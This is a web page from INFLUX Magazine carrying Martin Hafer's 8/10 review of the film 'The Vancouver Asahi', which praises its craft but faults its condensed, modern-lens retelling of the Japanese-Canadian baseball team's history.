	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://influxmagazine.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad">
    

</div>            </div>
        </div>
    </div>
</div><article id="post-22959" class="td-post-template-4 post-22959 post type-post status-publish format-standard has-post-thumbnail hentry category-general-content category-martin-hafer category-moviereviews category-trailers tag-drama tag-film tag-film-review tag-history tag-kazuya-kamenashi tag-martin-hafer tag-movies tag-review tag-ryo-katsuji tag-satoshi-tsumabuki tag-sport tag-trailer tag-yuya-ishii" >
    <div class="td-post-header td-container">
        <div class="td-entry-crumbs td-pb-padding-side"></div>
        <div class="td-image-gradient">
            <div class="td-post-featured-image"><a href="https://influxmagazine.com/wp-content/uploads/2015/07/The-Vancouver-Asahi.jpg" data-caption=""><img width="215" height="215" class="entry-thumb td-modal-image" src="https://influxmagazine.com/wp-content/uploads/2015/07/The-Vancouver-Asahi.jpg" srcset="https://influxmagazine.com/wp-content/uploads/2015/07/The-Vancouver-Asahi.jpg 215w, https://influxmagazine.com/wp-content/uploads/2015/07/The-Vancouver-Asahi-100x100.jpg 100w, https://influxmagazine.com/wp-content/uploads/2015/07/The-Vancouver-Asahi-150x150.jpg 150w" sizes="(max-width: 215px) 100vw, 215px" alt="" title="The Vancouver Asahi"/></a></div>
            <header class="td-pb-padding-side">
                                <h1 class="entry-title">The Vancouver Asahi (Review)</h1>

                

                <div class="meta-info">

                                                                                                                    </div>
            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-container-border">
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Finfluxmagazine.com%2Fthe-vancouver-asahi-review%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=The+Vancouver+Asahi+%28Review%29&url=https%3A%2F%2Finfluxmagazine.com%2Fthe-vancouver-asahi-review%2F&via=INFLUX+Magazine" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://influxmagazine.com/the-vancouver-asahi-review/&amp;media=https://influxmagazine.com/wp-content/uploads/2015/07/The-Vancouver-Asahi.jpg&description=The+Vancouver+Asahi+%28Review%29" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=The+Vancouver+Asahi+%28Review%29 %0A%0A https://influxmagazine.com/the-vancouver-asahi-review/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content td-pb-padding-side">
        <div class="td-a-rec td-a-rec-id-content_top  tdi_3 td_block_template_1"><a href="https://amzn.to/4oDrtFU" target="_blank" rel="noopener"><img class="alignnone wp-image-48343 size-large" src="https://influxmagazine.com/wp-content/uploads/2025/12/Beyond-the-Abyss-Horizontal-Ad.png" alt="" width="1920" height="400" /></a></div><h2>Well worth seeing</h2>
<p>by <a href="https://influxmagazine.com/about-us/">Martin Hafer</a></p>
<p>This film is about a semi-pro baseball team that played in Vancouver from 1914 through 1941 &#8212; a team you most likely never heard of, even if you live in Vancouver today.  The Asahi was made up of mostly second-generation Japanese-Canadians and they were incredibly successful against their <em>white</em> counterparts.  </p>
<p>If you want a history lesson that gives you all these facts, this is not what you&#8217;re in for with <em>The Vancouver Asahi</em>.  Instead, it looks at this time period through a 21st-century lens and paints it more as a battle against racism and acceptance as opposed to a story just about the team and its accomplishments.  To do this, the story is simplified and the events greatly condensed, and thus makes the movie a tad confusing, chronologically speaking.  Additionally, several subplots involving Japanese women&#8217;s rights and the traditional male roles in Japanese homes are interspersed throughout the movie.  As a result, you get the impression that the team was hated because of race prejudice and that just when the Asahi were finally becoming popular and accepted, the team was disbanded due to the outbreak of World War II.  </p><div class="td-a-rec td-a-rec-id-content_inline  tdi_2 td_block_template_1"><a href="https://ifgamerica.org" target="_blank" rel="noopener"><img class="alignnone wp-image-48343 size-large" src="https://influxmagazine.com/wp-content/uploads/2024/01/IFGA-Promo-Banner.jpg" alt="" width="640" height="147" /></a></div>
<dl class="wp-caption alignleft" style="width: 185px;">
<dd><span style="color: #800000;"><strong>The Vancouver Asahi<br />
</strong></span></dd>
<dd></dd>
<dd></dd>
<dd></dd>
<dd><span style="color: #008000;"><strong>Directed by</strong></span><br />
Yûya Ishii</dd>
<dd></dd>
<dd></dd>
<dd></dd>
<dd><span style="color: #008000;"><strong>Cast</strong></span><br />
Satoshi Tsumabuki, Kazuya Kamenashi, Ryô Katsuji</dd>
<dd></dd>
<dd></dd>
<dd><span style="color: #008000;"><strong>Release Date</strong></span><br />
11 July 2015</dd>
<dd></dd>
<dd></dd>
<dd><span style="color: #800000;"><strong>Martin&#8217;s Score: 8/10</strong></span></dd>
<dd></dd>
</dl>
<p>*****<br />
In some ways, this does diminish what the team did.  Think about it, the players were generally much smaller than their Canadian counterparts, so instead of trying to keep up by outslugging them, the Asahi soon learned to play smarter &#8212; bunting, stealing bases and using finesse to more than make up for brawn. And successful they were, winning 10 championships due to their teamwork and skill.  Moreover, they were accepted and loved by many.  Overall, <em>The Vancouver Asahi</em> is a technically astute, well acted and directed effort that looked nice yet could have been elevated had the script simply stuck with the actual story of these amazing men. It also would have benefited from creating a greater emotional connection with the audience, as, at times, I felt curiously ambivalent towards the folk in the story.</p>
<p><iframe src="https://www.youtube.com/embed/wzjksj2XR8E?rel=0" width="700" height="394" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                                </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Finfluxmagazine.com%2Fthe-vancouver-asahi-review%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=The+Vancouver+Asahi+%28Review%29&url=https%3A%2F%2Finfluxmagazine.com%2Fthe-vancouver-asahi-review%2F&via=INFLUX+Magazine" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://influxmagazine.com/the-vancouver-asahi-review/&amp;media=https://influxmagazine.com/wp-content/uploads/2015/07/The-Vancouver-Asahi.jpg&description=The+Vancouver+Asahi+%28Review%29" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=The+Vancouver+Asahi+%28Review%29 %0A%0A https://influxmagazine.com/the-vancouver-asahi-review/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://influxmagazine.com/trainwreck-review/">Trainwreck (Review)</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://influxmagazine.com/ant-man-review-i/">Ant-Man (Review) (I)</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://influxmagazine.com/author/admin/">INFLUX Magazine &amp; Entertainment News</a></span></div>	        </footer>

    <script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_4","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":22959,"live_filter_cur_post_author":"18","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_related_posts";
block_tdi_4.post_count = "3";
block_tdi_4.found_posts = "2900";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "967";
tdBlocksArray.push(block_tdi_4);
</script><div class="td_block_wrap td_block_related_posts tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><h4 class="td-related-title"><a id="tdi_5" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_4" href="#">RELATED ARTICLES</a><a id="tdi_6" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_4" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_4 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://influxmagazine.com/how-i-spent-my-summer-vacation-2025-review/"  rel="bookmark" class="td-image-wrap " title="How I Spent My Summer Vacation (2025) Review" ><img class="entry-thumb" src="" alt="" title="How I Spent My Summer Vacation (2025) Review" data-type="image_tag" data-img-url="https://influxmagazine.com/wp-content/uploads/2026/01/The-Problem-with-Grace-Raquel-Sciacca-Christina-Elise-Perry-Jerry-Colpitts-238x178.jpeg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://influxmagazine.com/how-i-spent-my-summer-vacation-2025-review/"  rel="bookmark" title="How I Spent My Summer Vacation (2025) Review">How I Spent My Summer Vacation (2025) Review</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://influxmagazine.com/interview-stevan-lee-mraovitch-2/"  rel="bookmark" class="td-image-wrap " title="An Interview with Stevan Lee Mraovitch" ><img class="entry-thumb" src="" alt="" title="An Interview with Stevan Lee Mraovitch" data-type="image_tag" data-img-url="https://influxmagazine.com/wp-content/uploads/2025/12/where-there-is-love-there-is-no-darkness-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://influxmagazine.com/interview-stevan-lee-mraovitch-2/"  rel="bookmark" title="An Interview with Stevan Lee Mraovitch">An Interview with Stevan Lee Mraovitch</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://influxmagazine.com/interview-alonso-grandio/"  rel="bookmark" class="td-image-wrap " title="An Interview with Alonso Grandio" ><img class="entry-thumb" src="" alt="" title="An Interview with Alonso Grandio" data-type="image_tag" data-img-url="https://influxmagazine.com/wp-content/uploads/2025/12/20240215_124850-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://influxmagazine.com/interview-alonso-grandio/"  rel="bookmark" title="An Interview with Alonso Grandio">An Interview with Alonso Grandio</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="td_block_template_1 extendedwopts-md-center widget Social_Widget"><h4 class="block-title"><span>Follow Us!</span></h4><div class="socialmedia-buttons smw_center"><a href="http://facebook.com/1nfluxmagazine" rel="nofollow" target="_blank"><img width="24" height="24" src="https://influxmagazine.com/wp-content/plugins/social-media-widget/images/default/32/facebook.png" 
				alt="Follow Us on Facebook" 
				title="Follow Us on Facebook" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="http://twitter.com/1nfluxmagazine" rel="nofollow" target="_blank"><img width="24" height="24" src="https://influxmagazine.com/wp-content/plugins/social-media-widget/images/default/32/twitter.png" 
				alt="Follow Us on Twitter" 
				title="Follow Us on Twitter" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://www.instagram.com/1nfluxmagazine/" rel="nofollow" target="_blank"><img width="24" height="24" src="https://influxmagazine.com/wp-content/plugins/social-media-widget/images/default/32/instagram.png" 
				alt="Follow Us on Instagram" 
				title="Follow Us on Instagram" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="http://youtube.com/influxmagazine" rel="nofollow" target="_blank"><img width="24" height="24" src="https://influxmagazine.com/wp-content/plugins/social-media-widget/images/default/32/youtube.png" 
				alt="Follow Us on YouTube" 
				title="Follow Us on YouTube" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a></div></aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Latest Articles</span></h4>
		<ul>
											<li>
					<a href="https://influxmagazine.com/how-i-spent-my-summer-vacation-2025-review/">How I Spent My Summer Vacation (2025) Review</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/mtv-thank-you-good-night/">MTV: Thank you and Good Night</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/toxic-nostalgia-strikes-again/">Toxic Nostalgia Strikes Again</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/stranger-things-season-5-part-1-2025-review/">Stranger Things Season 5, Part 1 (2025) Review</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/interview-stevan-lee-mraovitch-2/">An Interview with Stevan Lee Mraovitch</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/interview-alonso-grandio/">An Interview with Alonso Grandio</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/lost-horizon-2025-review/">Lost Horizon (2025) Review</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/exit-strategy-review/">Exit Strategy (Book Review)</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/disc-overy-review/">DISC-OVERY (Book Review)</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/winners-losers-lovers-podcast/">Winners, Losers, &#038; Lovers Podcast</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_media_image"><img width="300" height="51" src="https://influxmagazine.com/wp-content/uploads/2021/01/widget-padding.png" class="image wp-image-27552  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></aside><aside class="td_block_template_1 extendedwopts-md-center widget widget_media_image"><h4 class="block-title"><span>Accepting Submissions!</span></h4><figure style="width: 300px" class="wp-caption alignnone"><a href="https://socalfilmawards.com"><img width="300" height="300" src="https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-300x300.jpg" class="image wp-image-27551  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-300x300.jpg 300w, https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-100x100.jpg 100w, https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-600x600.jpg 600w, https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-150x150.jpg 150w, https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-768x768.jpg 768w, https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-420x420.jpg 420w, https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-640x640.jpg 640w, https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-681x681.jpg 681w, https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n.jpg 958w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption class="wp-caption-text">A premiere movie and screenplay event since 2005!</figcaption></figure></aside><aside class="td_block_template_1 widget widget_media_image"><img width="300" height="51" src="https://influxmagazine.com/wp-content/uploads/2021/01/widget-padding.png" class="image wp-image-27552  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></aside><aside class="td_block_template_1 widget cat-post-widget"><h4 class="block-title"><span>Movie Reviews</span></h4><ul id="category-posts-2-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/how-i-spent-my-summer-vacation-2025-review/" title="How I Spent My Summer Vacation (2025) Review"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2026/01/The-Problem-with-Grace-Raquel-Sciacca-Christina-Elise-Perry-Jerry-Colpitts-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/how-i-spent-my-summer-vacation-2025-review/" rel="bookmark">How I Spent My Summer Vacation (2025) Review</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/lost-horizon-2025-review/" title="Lost Horizon (2025) Review"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/12/qRQ4SWRA-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/lost-horizon-2025-review/" rel="bookmark">Lost Horizon (2025) Review</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/where-there-is-love-2025-review/" title="Where There Is Love, There Is No Darkness (2025) Review"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/11/Where-There-is-Love-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/where-there-is-love-2025-review/" rel="bookmark">Where There Is Love, There Is No Darkness (2025) Review</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/remi-milligan-2025-review/" title="Remi Milligan: Lost Director (2025) Review"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/11/Remi-Milligan-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/remi-milligan-2025-review/" rel="bookmark">Remi Milligan: Lost Director (2025) Review</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/the-haunting-of-prince-dom-pedro-2025-review/" title="The Haunting of Prince Dom Pedro (2025) Review"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/11/the-haunting-of-prince-dom-pedro-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/the-haunting-of-prince-dom-pedro-2025-review/" rel="bookmark">The Haunting of Prince Dom Pedro (2025) Review</a></div></li></ul>
</aside><aside class="widget_text td_block_template_1 extendedwopts-md-center widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="aligncenter">
     <script type="text/javascript">
       	amzn_assoc_ad_type = "banner";
	amzn_assoc_marketplace = "amazon";
	amzn_assoc_region = "US";
	amzn_assoc_placement = "assoc_banner_placement_default";
	amzn_assoc_campaigns = "prime_up";
	amzn_assoc_banner_type = "category";
	amzn_assoc_p = "12";
	amzn_assoc_isresponsive = "false";
	amzn_assoc_banner_id = "0JQ3SQCZ5YZW83R39GG2";
	amzn_assoc_width = "300";
	amzn_assoc_height = "250";
	amzn_assoc_tracking_id = "im0f77-20";
	amzn_assoc_linkid = "31421d5dd2fddf0fd497b5bdfb77b1ad";
     </script>
     <script src="//z-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&Operation=GetScript&ID=OneJS&WS=1"></script>
    </div></div></aside><aside class="td_block_template_1 widget cat-post-widget"><h4 class="block-title"><span>TV Reviews</span></h4><ul id="category-posts-3-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/stranger-things-season-5-part-1-2025-review/" title="Stranger Things Season 5, Part 1 (2025) Review"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/12/stranger-things-season-5-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/stranger-things-season-5-part-1-2025-review/" rel="bookmark">Stranger Things Season 5, Part 1 (2025) Review</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/winners-losers-lovers-podcast/" title="Winners, Losers, &#038; Lovers Podcast"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/11/winners-losers-lovers-towel-01-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/winners-losers-lovers-podcast/" rel="bookmark">Winners, Losers, &#038; Lovers Podcast</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/the-witcher-season-4-2025-review/" title="The Witcher Season 4 (2025) Review"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/11/Liam-Hemsworth-The-Witcher-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/the-witcher-season-4-2025-review/" rel="bookmark">The Witcher Season 4 (2025) Review</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/alien-earth-review/" title="Alien: Earth (Review)"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/09/alien-earth-timothy-olyphant-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/alien-earth-review/" rel="bookmark">Alien: Earth (Review)</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/poker-face-season-2-review/" title="Poker Face Season 2 (Review)"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/08/poker-face-season-2-natasha-lyonne-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/poker-face-season-2-review/" rel="bookmark">Poker Face Season 2 (Review)</a></div></li></ul>
</aside><aside class="td_block_template_1 widget cat-post-widget"><h4 class="block-title"><span>Editor&#8217;s Picks</span></h4><ul id="category-posts-4-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/mtv-thank-you-good-night/" title="MTV: Thank you and Good Night"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2026/01/Screenshot-2024-05-09-at-11.39.25-AM-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/mtv-thank-you-good-night/" rel="bookmark">MTV: Thank you and Good Night</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/toxic-nostalgia-strikes-again/" title="Toxic Nostalgia Strikes Again"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/12/toxic-nostalgia-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/toxic-nostalgia-strikes-again/" rel="bookmark">Toxic Nostalgia Strikes Again</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/interview-stevan-lee-mraovitch-2/" title="An Interview with Stevan Lee Mraovitch"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/12/where-there-is-love-there-is-no-darkness-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/interview-stevan-lee-mraovitch-2/" rel="bookmark">An Interview with Stevan Lee Mraovitch</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/interview-alonso-grandio/" title="An Interview with Alonso Grandio"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/12/20240215_124850-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/interview-alonso-grandio/" rel="bookmark">An Interview with Alonso Grandio</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/exit-strategy-review/" title="Exit Strategy (Book Review)"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/11/exit-strategy-jack-reacher-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/exit-strategy-review/" rel="bookmark">Exit Strategy (Book Review)</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/disc-overy-review/" title="DISC-OVERY (Book Review)"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/11/disc-overy-1-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/disc-overy-review/" rel="bookmark">DISC-OVERY 